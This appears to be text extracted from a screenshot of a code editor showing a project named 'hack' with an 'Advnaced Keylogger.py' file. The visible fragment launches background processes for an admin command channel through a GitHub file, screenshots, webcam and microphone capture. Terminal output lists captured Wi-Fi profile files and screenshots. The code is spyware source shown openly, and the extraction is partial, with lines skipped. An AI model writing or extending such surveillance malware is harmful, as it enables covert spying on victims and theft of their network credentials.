 File Edit Selection View Go Run Terminal Help hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
180 def commandeAdmin(command="STOP"):
191 if current != command:
192 write_github_file("command.txt", "ACTIVE")
193 except Exception:
194 pass
195
196
197 ############################ structure de Main ###########################################
198 def main():
199 ######################## répétition des taches en arrière plan ###################################
200 p1 = multiprocessing.Process(target=commandeAdmin)
201 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
202 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
203 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
204 p1.start()
205 info(file_path)
206 p2.start()
207 time.sleep(12)
208 p3.start()
209 time.sleep(12)
210 p4.start()
211 p1.join()
212 p2.join()
213 p3.join()
214 p4.join()
215
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
powershell
Python
0 0 Ln 191, Col 35 Spaces: 4 UTF-8 LF {} Python 3.13.7